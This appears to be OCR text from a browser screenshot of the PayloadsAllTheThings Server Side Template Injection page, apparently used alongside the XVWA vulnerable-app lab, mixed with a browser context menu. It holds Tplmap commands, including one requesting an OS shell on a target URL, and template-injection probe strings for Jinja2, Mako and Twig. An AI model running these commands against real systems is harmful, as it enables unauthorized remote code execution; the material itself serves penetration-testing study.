 XVWA - Xtreme Vulnera
XVWA - Xtreme Vulnera
PayloadsAllTheThings/Se
https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server Side Template Injection
150%
M
README.md
Tools
Recommended tool: Tplmap e.g:
python2.7 ./tplmap.py -u 'http://www.target.com/page?name=John*' --os-shell
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=*&comment=supercomment&link"
python2.7 ./tplmap.py -u "http://192.168.56.101:3000/ti?user=InjectHere*&comment=A&link" --level 5 -e jade
Methodology
Smarty
Mako
${"z".join("ab")}
Unknown
${7*7}
Jinja2
{{7*'7'}}
Twig
Open Link in New Tab
Open Link in New Private Window
Bookmark This Link
Save Link As...
Save Link to Pocket
Copy Link Location
View Image
Copy Image
Copy Image Location
Save Image As...
Email Image...
View Image Info
Send Link to Device
Inspect Element (Q)
https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server Side Template Injection/Images/serverside.png?raw=true